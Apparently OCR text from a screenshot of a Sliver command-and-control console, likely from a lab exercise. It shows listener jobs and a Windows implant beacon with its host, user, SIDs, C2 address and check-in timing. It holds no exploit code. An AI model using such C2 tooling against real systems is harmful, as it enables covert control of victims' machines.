 File Actions Edit View Help
[server] sliver > jobs
ID Name Protocol Port Stage Profile
1 mtls tcp 8888
2 TCP tcp 8443 win_implant (Sliver name: YUMMY_KINGFISH)
[*] Beacon 84e05ca0 YUMMY_KINGFISH - 192.168.38.130:49867 (DESKTOP-QS08NB6) - windows/amd64 - Thu, 17 Jul 2025 02:30:15 EDT
[server] sliver > info
? Select a session or beacon: BEACON 84e05ca0 YUMMY_KINGFISH 192.168.38.130:49867 DESKTOP-QS08NB6 DESKTOP-QS08NB6\moussak windows/amd64
Beacon ID: 84e05ca0-f0cf-4bff-849a-9958ded8503b
Name: YUMMY_KINGFISH
Hostname: DESKTOP-QS08NB6
UUID: 9c184d56-fa9a-5dd6-4be5-134d2f71ea9a
Username: DESKTOP-QS08NB6\moussak
UID: S-1-5-21-305794625-930413404-1158935632-1000
GID: S-1-5-21-305794625-930413404-1158935632-513
PID: 4336
OS: windows
Version: 10 build 19045 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://192.168.38.128:8888
Remote Address: 192.168.38.130:49867
Proxy URL:
Interval: 5s
Jitter: 3s
First Contact: Thu Jul 17 02:30:15 EDT 2025 (53s ago)
Last Checkin: Thu Jul 17 02:30:57 EDT 2025 (11s ago)
Next Checkin: Thu Jul 17 02:31:02 EDT 2025 (6s ago)
[server] sliver > ^C
input Ctrl-c once more to exit